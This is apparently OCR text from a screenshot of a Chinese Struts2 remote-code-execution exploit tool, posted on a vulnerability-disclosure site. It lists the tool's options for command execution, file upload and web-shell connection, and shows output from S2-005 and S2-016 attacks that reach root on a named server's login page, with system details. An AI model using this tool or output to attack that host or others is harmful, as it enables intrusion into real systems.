 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://120.194.111.6:8000/otomc/user/loginUI.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://120.194.111.6:8000/otomc/user/loginUI.action
Useage: S2-005
Whoami: root
WebPath: /usr/local/jboss4/server/default/./tmp/deploy/tmp9040218845763696479otomc-exp.war
OS.Name: Linux
OS.Version: 2.6.18-194.el5
Java.Home: /usr/java/jre1.6.0_32
Java.Version: 1.6.0_32
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /usr/local/jboss4/bin
Java.Class.Path: /usr/local/jboss4/bin/run.jar
Java.IO.Tmpdir: /tmp
Target: http://120.194.111.6:8000/otomc/user/loginUI.action
Useage: S2-016
Whoami: root
WebPath: /usr/local/jboss4/server/default/./tmp/deploy/tmp9040218845763696479otomc-exp.war/
www.wooyun.org